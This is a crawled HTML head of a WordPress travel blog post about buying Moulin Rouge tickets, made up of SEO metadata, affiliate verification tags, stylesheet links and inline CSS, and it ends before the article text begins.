

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neonpolice.com/tickets-for-moulin-rouge/
body_size: 42334
content:



<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->



<!DOCTYPE html>
<html lang="en-US" >
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='ir-site-verification-token' value='547382370'>
    <meta name="verify-admitad" content="c0f1815582" />
    <meta name='ir-site-verification-token' value='101969715' />
    <meta name='ir-site-verification-token' value='547584427' />
    <!-- Ganet site verification 65dd32bb6c2e49efbc44 -->
	
    <!-- TradeDoubler site verification 3283145 -->
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png">
	    <link rel="alternate" type="application/rss+xml" title="Neonpolice RSS Feed"
          href="https://neonpolice.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Neonpolice Atom Feed"
          href="https://neonpolice.com/feed/atom/"/>
    <link rel="pingback" href="https://neonpolice.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://neonpolice.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://neonpolice.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>&quot;Everything You Need to Know About Tickets for Moulin Rouge&quot;</title>
<meta name="description" content="Looking tickets for Moulin Rouge? Get insider tips on how to secure tickets for one of the most popular and iconic cabaret shows in Paris, France.."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://neonpolice.com/tickets-for-moulin-rouge/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&quot;Everything You Need to Know About Tickets for Moulin Rouge&quot;" />
<meta property="og:description" content="Looking tickets for Moulin Rouge? Get insider tips on how to secure tickets for one of the most popular and iconic cabaret shows in Paris, France.." />
<meta property="og:url" content="https://neonpolice.com/tickets-for-moulin-rouge/" />
<meta property="og:site_name" content="Neonpolice" />
<meta property="article:tag" content="tickets for moulin rouge" />
<meta property="article:section" content="Extra" />
<meta property="og:updated_time" content="2024-03-27T15:17:19+05:30" />
<meta property="og:image" content="https://neonpolice.com/wp-content/uploads/2023/06/Tickets-for-moulin-rouge.webp" />
<meta property="og:image:secure_url" content="https://neonpolice.com/wp-content/uploads/2023/06/Tickets-for-moulin-rouge.webp" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<meta property="og:image:alt" content="Tickets for moulin rouge" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-06-21T10:02:17+05:30" />
<meta property="article:modified_time" content="2024-03-27T15:17:19+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&quot;Everything You Need to Know About Tickets for Moulin Rouge&quot;" />
<meta name="twitter:description" content="Looking tickets for Moulin Rouge? Get insider tips on how to secure tickets for one of the most popular and iconic cabaret shows in Paris, France.." />
<meta name="twitter:image" content="https://neonpolice.com/wp-content/uploads/2023/06/Tickets-for-moulin-rouge.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lorean" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://neonpolice.com/#person","name":"admin","url":"https://neonpolice.com","logo":{"@type":"ImageObject","@id":"https://neonpolice.com/#logo","url":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","contentUrl":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","caption":"admin","inLanguage":"en-US","width":"600","height":"151"},"image":{"@id":"https://neonpolice.com/#logo"}},{"@type":"WebSite","@id":"https://neonpolice.com/#website","url":"https://neonpolice.com","name":"admin","publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://neonpolice.com/wp-content/uploads/2023/06/Tickets-for-moulin-rouge.webp","url":"https://neonpolice.com/wp-content/uploads/2023/06/Tickets-for-moulin-rouge.webp","width":"800","height":"533","caption":"Tickets for moulin rouge","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://neonpolice.com/tickets-for-moulin-rouge/#webpage","url":"https://neonpolice.com/tickets-for-moulin-rouge/","name":"&quot;Everything You Need to Know About Tickets for Moulin Rouge&quot;","datePublished":"2023-06-21T10:02:17+05:30","dateModified":"2024-03-27T15:17:19+05:30","isPartOf":{"@id":"https://neonpolice.com/#website"},"primaryImageOfPage":{"@id":"https://neonpolice.com/wp-content/uploads/2023/06/Tickets-for-moulin-rouge.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://neonpolice.com/author/samiksha/","name":"Lorean","url":"https://neonpolice.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Lorean","inLanguage":"en-US"},"sameAs":["https://neonpolice.com/"]},{"@type":"BlogPosting","headline":"&quot;Everything You Need to Know About Tickets for Moulin Rouge&quot;","keywords":"tickets for moulin rouge","datePublished":"2023-06-21T10:02:17+05:30","dateModified":"2024-03-27T15:17:19+05:30","articleSection":"Extra, Get Your Guide","author":{"@id":"https://neonpolice.com/author/samiksha/","name":"Lorean"},"publisher":{"@id":"https://neonpolice.com/#person"},"description":"Looking tickets for Moulin Rouge? Get insider tips on how to secure tickets for one of the most popular and iconic cabaret shows in Paris, France..","name":"&quot;Everything You Need to Know About Tickets for Moulin Rouge&quot;","@id":"https://neonpolice.com/tickets-for-moulin-rouge/#richSnippet","isPartOf":{"@id":"https://neonpolice.com/tickets-for-moulin-rouge/#webpage"},"image":{"@id":"https://neonpolice.com/wp-content/uploads/2023/06/Tickets-for-moulin-rouge.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/tickets-for-moulin-rouge/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Ftickets-for-moulin-rouge%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Ftickets-for-moulin-rouge%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Neonpolice &raquo; Stories Feed" href="https://neonpolice.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neonpolice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://neonpolice.com/wp-content/themes/soledad/main.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://neonpolice.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://neonpolice.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://neonpolice.com/wp-content/themes/soledad/style.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://neonpolice.com/wp-content/themes/soledad/css/social-counter.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/post-6.css?ver=1747044597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/global.css?ver=1747044598' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://neonpolice.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='web-stories-list-styles-css' href='https://neonpolice.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css?ver=1.42.0' type='text/css' media='all' />
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="ce85156f72fe2d522af60b12-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
